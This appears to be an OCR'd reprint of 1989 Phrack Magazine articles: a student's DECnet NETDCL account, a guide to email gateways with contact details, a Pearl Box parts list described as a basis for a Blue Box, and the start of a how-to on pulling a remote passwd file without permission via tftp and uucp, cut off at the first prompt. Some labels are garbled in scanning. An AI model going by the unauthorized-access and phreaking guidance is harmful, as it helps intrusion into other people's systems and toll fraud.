Here, at the University of Ulm, we have an \*incredibly\* ignorant computer center staff, with an even bigger lack of system-literature (besides the 80kg of VAX/VMS-manuals). The active may search for information by himself, which is over the level of "run," "FORTRAN," or "logout." My good luck that I have other accounts in the BELWUE-DECnet, where more information is offered for the users. I am a regular student in Ulm and all my accounts are completely legal and corresponding to the German laws. I don't call myself a "hacker," I feel more like a "user" (...it's more a defining-problem).

In the HELP-menu in a host in Tuebingen I found the file netdcl.com and the corresponding explanation, which sends commands to the DECNET-Account of other VAX's and executes them there (remote command). The explanation in the HELP-menu was idiot-proof -- therefore for me,  $\text{too}:-$ 

With the command "\$ mcr ncp show known nodes" you can obtain a list of all netwide active VAX's, as is generally known, and so I pinged all these VAX's to look for more information for a knowledge-thirsty user. With "help", "dir" and other similar commands I look around on those DECnet accounts, always watching for topics related to the BELWUE-network. It's a pity, that 2/3 of all VAX's have locked the DECNET-Account for NETDCL.COM. Their system managers are probably afraid of unauthorized access, but I cannot imagine how there could be such an unauthorized access, because you cannot log on this account -- no chance for trojan horses, etc.

Some system managers called me back after I visited their VAX to chat with me about the network and asked me if they could help me in any way. One sysop from Stuttgart even sent me a version of NETDCL.COM for the ULTRIX operation system.

Then, after a month, the HORROR came over me in shape of a the following mail:

--- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- ---From: TUEBINGEN::SYSTEM 31-MAY-1989 15:31:11.38 To: FRAMSTAG CC:Subj: don't make any crap, or you'll be kicked out!

From: ITTGPX::SYSTEM 29-MAY-1989 16:46 To: TUEBINGEN::SYSTEM Subj: System-breaking-in 01-May-1989

To the system manager of the Computer TUEBINGEN,

On May 1st 1989 we had a System-breaking-in in our DECNET-account, which started from your machine. By help of our accounting we ascertained your user FRAMSTAG to have emulated an interactive log-on on our backbone-node and on every machine of our VAX-cluster with the "trojan horse" NETDCL.COM. Give us this user's name and address and dear up the occurrence completely. We point out that the user is punishable. In case of repetition we would be forced to take corresponding measures. We will check whether our system got injured. If not, this time we will disregard any measure. Inform us via DECnet about your investigation results -- we are attainable by the nodenumber 1084::system

Dipl.-Ing. Michael Hager

--- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- ---

 My system manager threatened me with the deleting of my account, if I would not immediately enlighten the affair. \*Gulp\*! I was conscious about my innocence, but how to tell it to the others? I explained, step by step, everything to my system manager. He then understood after a while, but the criminal procedure still hovered over me... so, I took quickly to my keyboard, to compose file of explanations and to send it to that angry system manager in Stuttgart (node 1084 is an institute there). But no way out: He had run out of disk quota and my explanation-mail sailed into the nirwana:

--- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- ---\$ mail explanation To: 1084::system %MAIL-E, error sending to user SYSTEM at 1084 %MAIL-E-OPENOUT, error opening SYS\$SYSROOT:[SYSMGR]MAIL\$00040092594FD194.MAI; as output -RMS-E-CRE, ACP file create failed -SYSTEM-F-EXDISKQUOTA, disk quota exceeded --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- ---

Also the attempt of a connection with the PHONE-facility failed: In his borderless hacker-paranoia, he cut off his PHONE... and nowhere is a list with the REAL-addresses of the virtual DECnet-addresses available (to prevent hacking). Now I stood there with the brand "DANGEROUS HACKER!" and I had no chance to vindicate myself. I poured out my troubles to an acquaintance of mine, who is a sysop in the computer-center in Freiburg. He asked other sysops and managers thru the whole BELWUE-network until someone gave him a telephone number after a few days -- and that was the right one!

 I phoned to this Hager and told him what I had done with his DECnet-account and also what NOT. I wanted to know which crime I had committed. He promptly canceled all of his reproaches, but he did not excuse his defames incriminations. I entreated him to inform my system manager in Tuebingen that I have done nothing illegal and to stop him from erasing my account. This happens already to a fellow student of mine (in this case, Hager was also guilty). He promised me that he would officially cancel his reproaches.

 After over a week this doesn't happen (I'm allowed to use my account further on). In return for it, I received a new mail from Hager on another account of mine:

--- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- From: 1084::HAGER 1-JUN-1989 12:51 To: 50180::STUD\_11 Subj: System-breaking-in

On June 1st 1989 you have committed a system-breaking-in on at least one of our VAX's. We were able to register this occurrence. We would be forced to take further measure if you did not dear up the occurrence completely until June 6th.

Of course the expenses involved would be imposed on you. Hence enlightenment must be in your own interest.

We are attainable via DECnet-mail with the address 1084::HAGER or via following address:

Institut fuer Technische Thermodynamik und Thermische Verfahrenstechnik Dipl.-Ing. M. Hager Tel.: 0711/685-6109 Dipl.-Ing. M. Mrzyglod Tel.: 0711/685-3398 Pfaffenwaldring 9/10-17000 Stuttgart-80

 M. Hager M. Mrzyglod --- --- --- --- --- --- --- --- --- --- --- --- --- ---

This was the reaction of my attempt: "\$ PHONE 1084::SYSTEM". I have not answered to this mail. I AM SICK OF IT!

### **124. Phrack Magazine - Vol. 3, Issue 28 by Taran King**

#### *ACSNET*

Australian Computer Science Network (ACSNET), also known as Oz, has its gateway through the CSNET node munnari.oz.au and if you cannot directly mail to the oz.au domain, try either username%munnari.oz.au@UUNET.UU.NET or munnari! username@UUNET.UU.NET.

#### *AT&T MAIL*

AT&T Mail is a mailing service of AT&T, probably what you might call it's MCI-Mail equivalent. It is available on the UUCP network as node name attmail but I've had problems having mail get through. Apparently, it does cost money to mail to this service and the surrounding nodes are not willing to pick up the tab for the ingoing mail, or at least, this has seemingly been the case thus far. I believe, though, that perhaps routing to att!attmail!user would work.

AT&T recently announced six new X.400 interconnections between AT&T Mail and electronic mail services in the US, Korea, Sweden, Australia, and Finland. In the US, AT&T Mail is now interconnected with Telenet Communications Corporation's service, Telemail, allowing users of both services to exchange messages easily. With the addition of these interconnections, the AT&T Mail Gateway 400 Service allows AT&T Mail subscribers to exchange messages with users of the following electronic messaging systems:

| Company                | <b>E-Mail Name</b> | Country    |
|------------------------|--------------------|------------|
| <b>TeleDelta</b>       | TeDe 400           | Sweden     |
| <b>OTC</b>             | <b>MPS400</b>      | Australia  |
| Telecom-Canada         | Envoy100           | Canada     |
| <b>DACOM</b>           | <b>DACOM MHS</b>   | Korea      |
| P&T-Tele               | MailNet 400        | Finland    |
| Helsinki Telephone Co. | <b>ELISA</b>       | Finland    |
| Dialcom                | Dialcom            | <b>USA</b> |
| <b>Telenet</b>         | Telemail           | <b>USA</b> |
| <b>KDD</b>             | Messavia           | Japan      |
| Transpac               | ATLAS400           | France     |

The interconnections are based on the X.400 standard, a set of guidelines for the format, delivery and receipt of electronic messages recommended by an international standards committee the CCITT. International X.400 messages incur a surcharge. They are:

> To Canada: Per note: \$.05 Per message unit: \$.10

> To other international locations: Per note: \$.20 Per message unit: \$«0

There is no surcharge for X.400 messages within the US The following are contacts to speak with about mailing through these mentioned networks. Other questions can be directed through AT&T Mail's toll-free number, 1-800-624-5672.

| MHS Gateway: mhs!atlas         | MHS Gateway: mhs!dacom       |
|--------------------------------|------------------------------|
| Administrator: Bernard Tardieu | Administrator: Bob Nicholson |
| Transpac                       | AT&T                         |
| Phone: 3399283203              | Morristown, NJ 07960         |
| Phone: +1 201 644 1838         |                              |
| MHS Gateway: mhs!dialcom       | MHS Gateway: mhs!elisa       |
| Administrator: Mr. Laraman     | Administrator: Ulla          |
| Karajalainen                   |                              |
| Dialcom                        | Nokia Data                   |
| South Plainfield, NJ 07080     | Phone: 01135804371           |
| Phone: +1 441 493 3843         |                              || MHS Gateway: mhs!envoy<br>Administrator: Kin C. Ma<br>Telecom Canada | MHS Gateway: mhs!kdd<br>Administrator: Shigeo Lwase<br>Kokusai Denshin Denwa CO. |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------|
| Phone: +1 613 567 7584                                               | Phone: 8133477419                                                                |
| MHS Gateway: mhs!mailnet                                             | MHS Gateway: mhslotc                                                             |
| Administrator: Kari Aakala<br>Krumbine                               | Administrator: Gary W.                                                           |
| Gen Directorate Of Post &                                            | <b>AT&amp;T Information Systems</b>                                              |
| Phone: 35806921730                                                   | Lincroft, NJ 07738                                                               |
|                                                                      | Phone: +1 201 576 2658                                                           |
| MHS Gateway: mhs!telemail                                            | MHS Gateway: mhs                                                                 |
| Administrator: Jim Kelsay                                            | Administrator: AT&T Mail MHS                                                     |
| <b>GTE Telenet Comm Corp</b>                                         | Gateway                                                                          |
| Reston, VA 22096                                                     | AT&T                                                                             |
| Phone: +1 703 689 6034                                               | Lincroft, NJ 08838                                                               |
|                                                                      | Phone: +1 800 624 5672                                                           |

## *CMR*

Previously known as Intermail, the Commercial Mail Relay (CMR) Service is a mail relay service between the Internet and three commercial electronic mail systems: US Sprint/Telenet, MCI-Mail, and DIALCOM systems (i.e. Compmail, NSFMAIL, and USDA-MAIL).

An important note: The only requirement for using this mail gateway is that the work conducted must be DARPA sponsored research and other approved government business. Basically, this means that unless you've got some government-related business, you're not supposed to be using this gateway. Regardless, it would be very difficult for them to screen everything that goes through their gateway. Before I understood the requirements of this gateway, I was sending to a user of MCI-Mail and was not contacted about any problems with that communication. Unfortunately, I mistyped the MCI-Mail address on one of the letters and that letter ended up getting read by system administrators who then informed me that I was not to be using that system, as well as the fact that they would like to bill me for using it. That was an interesting thought on their part anyway, but do note that using this service does incur charges.

The CMR mailbox address in each system corresponds to the label:

| Telemail: [Intermail/USCISI]TELEMAIL/USA |               |                |
|------------------------------------------|---------------|----------------|
| MCI-Mail: Intermail                      | <sub>or</sub> | 107-8239       |
| CompMail: Intermail                      | or            | <b>CMP0817</b> |
| NSF-Mail: Intermail                      | Ωr            | <b>NSF153</b>  |
| <b>USDA - Mail: Intermail</b>            | Ωr            | AGS9999        |

Addressing examples for each e-mail system are as follows:

## MCIMAIL:

 123-4567 seven digit address Everett T. Bowens person's name (must be unique!)

### COMPMAIL:

| CMP0123      | three letters followed by three or four digits   |
|--------------|--------------------------------------------------|
| S.Cooper     | initial, then "." and then last name             |
| 134: CMP0123 | domain, then ":" and then combination system and |
|              | account number                                   |

## NSFMAIL:

| <b>NSF0123</b> | three letters followed by three or four digits   |
|----------------|--------------------------------------------------|
| A.Phillips     | initial, then "." and then last name             |
| 157:NSF0123    | domain, then ":" and then combination system and |
|                | account number                                   |
|                |                                                  |

## USDAMAIL:

| AGS0123     | three letters followed by three or four digits   |
|-------------|--------------------------------------------------|
| P.Shifter   | initial, then "." and then last name             |
| 157:AGS0123 | domain, then ":" and then combination system and |
|             | account number                                   |

## TELEMAIL:BARNOC user (directly on Telemail) BARNOC/LODH user/organization (directly on Telemail) [BARNOC/LODH]TELEMAIL/USA [user/organization]system branch/country

The following are other Telenet system branches/countries that can be mailed to:

TELEMAIL/USA NASAMAIL/USA MAIL/USA TELEMEMO/AUSTRALIA TELECOM/CANADA TOMMAIL/CHILE TMAILUK/GB ITALMAIL/ITALY ATI/JAPAN PIPMAIL/ROC DGC/USA FAAMAIL/USA GSFC/USA GTEMAIL/USA TM11/USA TNET.TELEMAIL/USA USDA/USA

Note: OMNET's ScienceNet is on the Telenet system MAIL/USA and to mail to it, the format would be [A.MAILBOX/OMNET]MAIL/USA. The following are available subdivisions of OMNET:

 AIR Atmospheric Sciences EARTH Solid Earth Sciences LIFE Life Sciences OCEAN Ocean Sciences POLAR Interdisciplinary Polar Studies SPACE Space Science and Remote Sensing

The following is a list of DIALCOM systems available in the listed countries with their domain and system numbers:

| <b>Service Name</b>  | Country             | <b>Domain Number</b> | <b>System Number</b>               |
|----------------------|---------------------|----------------------|------------------------------------|
| Keylink-Dialcom      | Australia           | 60                   | 07, 08, 09                         |
| Dialcom              | Canada              | 20                   | 20, 21, 22, 23, 24                 |
| <b>DPT Databooks</b> | Denmark             | 124                  | 71                                 |
| Telebox              | Finland             | 127                  | 62                                 |
| Telebox              | <b>West Germany</b> | 30                   | 15, 16                             |
| Dialcom              | Hong Kong           | 80                   | 88,89                              |
| Eirmail              | Ireland             | 100                  | 74                                 |
| Goldnet              | Israel              | 50                   | 05,06                              |
| Mastermail           | Italy               | 130                  | 65,67                              |
| Mastermail           | Italy               | 1                    | 66,68                              |
| Dialcom              | Japan               | 70                   | 13, 14                             |
| Dialcom              | Korea               | 1                    | 52                                 |
| Telecom Gold         | Malta               | 100                  | 75                                 |
| Dialcom              | Mexico              | 1                    | 52                                 |
| Memocom              | Netherlands         | 124                  | 27, 28, 29                         |
| Memocom              | <b>Netherlands</b>  | 1                    | 55                                 |
| Starnet              | New Zealand         | 64                   | 01,02                              |
| Dialcom              | Puerto Rico         | 58                   | 25                                 |
| Telebox              | Singapore           | 88                   | 10, 11, 12                         |
| Dialcom              | Taiwan              | 1                    | 52                                 |
| <b>Telecom Gold</b>  | United Kingdom      | 100                  | 01, 04, 17, 80-89                  |
| <b>DIALCOM</b>       | <b>USA</b>          | 1                    | 29-34, 37, 38, 41-59, 61-63, 90-99 |

NOTE:

You can also mail to username@NASAMAIL.NASA.GOV or username@GSFCMAIL.NASA.GOV instead of going through the CMR gateway to mail to NASAMAIL or GSFCMAIL.

For more information and instructions on how to use CMR, send a message to the user support group at intermail-request@intermail.isi.edu (you'll get basically what I've listed plus maybe a bit more). Please read Chapter 3 of The Future Transcendent Saga (Limbo to Infinity) for specifics on mailing to these destination mailing systems.

#### *COMPUSERVE*

CompuServe is well known for its games and conferences. It does, though, have mailing capability. Now, they have developed their own Internet domain, called COMPUSERVE.COM. It is relatively new and mail can be routed through either TUT.CIS.OHIO-STATE.EDU or NORTHWESTERN.ARPA.

Example: user%COMPUSERVE.COM@TUT.CIS.OHIO-STATE.EDU or replace TUT.CIS.OHIO-STATE.EDU with NORTHWESTERN.ARPA).The CompuServe link appears to be a polled UUCP connection at the gateway machine. It is actually managed via a set of shell scripts and a comm utility called xcomm, which operates via command scripts built on the fly by the shell scripts during analysis of what jobs exist to go into and out of CompuServe.

CompuServe subscriber accounts of the form 7xxxx, yyyy can be addressed as 7xxxx.yyyy@compuserve.com. CompuServe employees can be addressed by their usernames in the csi.compuserve.com subdomain. CIS subscribers write mail to ">inet:user@host.domain" to mail to users on the Wide-Area Networks, where ">gateway:" is CompuServe's internal gateway access syntax. The gateway generates fully -RFCcompliant headers.

To fully extrapolate -- from the CompuServe side, you would use their EasyPlex mail system to send mail to someone in BITNET or the Internet. For example, to send me mail at my Bitnet ID, you would address it to:

### INET:C488869%UMCVMB.BITNET@CUNYVM.CUNY.EDU

Or to my Internet ID:

## INET:C488869@UMCVMB.MISSOURI.EDU

Now, if you have a BITNET to Internet userid, this is a silly thing to do, since your connect time to CompuServe costs you money. However, you can use this information to let people on CompuServe contact YOU. CompuServe Customer Service says that there is no charge to either receive or send a message to the Internet or BITNET.

### *DASNET*

DASnet is a smaller network that connects to the Wide-Area Networks but charges for their service. DASnet subscribers get charged for both mail to users on other networks AND mail for them from users of other networks. The following is a brief description of DASnet, some of which was taken from their promotional text letter.

DASnet allows you to exchange electronic mail with people on more than 20 systems and networks that are interconnected with DASnet. One of the drawbacks, though, is that, after being subscribed to these services, you must then subscribe to DASnet, which is a separate cost. Members of Wide-Area networks can subscribe to DASnet too. Some of the networks and systems reachable through DASnet include the following:

ABA/net, ATT Mail, BIX (Byte Information eXchange), DASnet Network, Dialcom, EIES, EasyLink, Envoy 100, FAX, GeoMail, INET, MCI Mail, NWI, PeaceNet/EcoNet, Portal Communications, The Meta Network, The Source, Telemail, ATI's Telemail (Japan), Telex, TWICS (Japan), UNISON, UUCP, The WELL, and Domains (i.e. ".COM" and ".EDU" etc.). New systems are added all of the time. As of the writing of this file, Connect, GoverNET, MacNET, and The American Institute of Physics PI-MAIL are soon to be connected.

You can get various accounts on DASnet including:

- Corporate Accounts -- If your organization wants more than one individual subscription.
- Site Subscriptions -- If you want DASnet to link direc tly to your organization's electronic mail system.

To send e-mail through DASnet, you send the message to the DASnet account on your home system. You receive e-mail at your mailbox, as you do now. On the Wide-Area Networks, you send mail to XB.DAS@STANFORD.BITNET. On the Subject: line, you type the DASnet address in brackets and then the username just outside of them. The real subject can be expressed after the username separated by a "!" (Example: Subject: [0756TK]randy!How's Phrack?).

The only disadvantage of using DASnet as opposed to Wide-Area networks is the cost. Subscription costs as of 3/3/89 cost \$4.75 per month or \$5.75 per month for hosts that are outside of the USA

You are also charged for each message that you send. If you are corresponding with someone who is not a DASnet subscriber, THEIR MAIL TO YOU is billed to your account.

The following is an abbreviated cost list for mailing to the different services of DASnet:

| <b>PARTIAL List</b>                                                    | DASnet Cost DASnet Cost |  |                                                           |  |
|------------------------------------------------------------------------|-------------------------|--|-----------------------------------------------------------|--|
| of Services                                                            |                         |  | 1st 1000 Each Additional 1000                             |  |
| Linked by DASnet (e-mail) Characters Characters:                       |                         |  |                                                           |  |
| INET, MacNET, PeaceNet,<br>Unison, UUCP*, Domains,<br>e.g. .COM, .EDU* | .21                     |  | NOTE: 20 lines<br>.11 of text is app.<br>1000 characters. |  |

Dialcom-Any "host" in US .36 .25Dialcom-Hosts outside US .93 .83 EasyLink (From EasyLink) .21 .11<br>To EasyLink) .23 .23 (To EasyLink) «5 US FAX (international avail.) .79 .37 GeoMail--Any "host" in US .21 .11 GeoMail--Hosts outside US .74 .63 MCI (from MCI) .21 .11 (to MCI) .78 .25 (Paper mail - USA) 2.31 .21 Telemail .36 .25 W.U. Telex--United States 1.79 1.63 (You can also send Telexes outside the US) TWICS--Japan .89 .47

\* The charges given here are to the gateway to the network. The DASnet user is not charged for transmission on the network itself.

Subscribers to DASnet get a free DASnet Network Directory as well as a listing in the directory, and the ability to order optional DASnet services like auto-porting or DASnet Telex Service which gives you your own Telex number and answerback for \$8.40 a month at this time.

DASnet is a registered trademark of DA Systems, Inc.

 DA Systems, Inc. 1503 E. Campbell Ave. Campbell, CA 95008 408-559-7434 TELEX: 910 380-3530

The following two sections on PeaceNet and AppleLink are in association with DASnet as this network is what is used to connect.

## **125. Phrack Magazine - Vol. 3, Issue 28 by Dispater**

#### *Introduction:*

After reading the earlier renditions of schematics for the Pearl Box, I decided that there was an easier and cheaper way of doing the same thing with an IC and parts you probably have just laying around the house.

## *What Is A Pearl Box and Why Do I Want One?*

A Pearl Box is a tone generating device that is used to make a wide range of single tones. Therefore, it would be very easy to modify this basic design to make a Blue Box by making 2 Pearl Boxes and joining them together in some fashion.

A Pearl Box can be used to create any tone you wish that other boxes may not. It also has a tone sweep option that can be used for numerous things like detecting different types of phone tapping devices.

Parts List:

- CD4049 RCA integrated circuit
- .1 uF disk capacitor
- 1 uF 16V electrolitic capacitor
- 1K resistor
- 10M resistor
- 1Meg pot
- 1N914 diode
- Some SPST momentary push-button switches
- 1 SPDT toggle switch
- 9 Volt battery & clip and miscellaneous stuff you should have laying around the house.

## **126. Phrack Magazine - Vol. 3, Issue 28 by Dark OverLord**

There are many ways of getting copies of files from a remote system that you do not have permission to read or an account on login on to and access them through. Many administrators do not even bother to restrict many access points that you can use.

Here are the simplest ways:

1.Use uucp(1) [Trivial File Transfer Protocol] to retrieve a copy of a file if you are running on an Internet based network.

2.Abuse uucp(1) [Unix to Unix Copy Program] to retrieve a copy of a file if uucp connections are running on that system.

3.Access one of many known security loopholes.

In the following examples, we will use the passwd file as the file to acquire since it is a readable file that can be found on most systems that these attacks are valid on.

Method A :

1.First start the tftp program: Enter the command:

tftp

[You have the following prompt:]

tftp>

